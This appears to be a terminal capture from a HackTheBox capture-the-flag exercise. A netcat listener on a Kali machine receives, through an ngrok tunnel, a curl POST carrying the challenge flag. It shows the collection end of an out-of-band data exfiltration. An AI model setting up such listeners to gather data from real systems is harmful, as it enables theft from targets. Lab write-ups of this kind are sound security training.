 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57252
POST / HTTP/1.1
Host: ffd1-5-151-88-197.eu.ngrok.io
User-Agent: curl/7.79.1
Content-Length: 33
Accept: */*
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 157.245.47.33
X-Forwarded-Proto: http
Accept-Encoding: gzip
HTB{3sc4p3d_bec0z_n0_typ3_ch3ck5}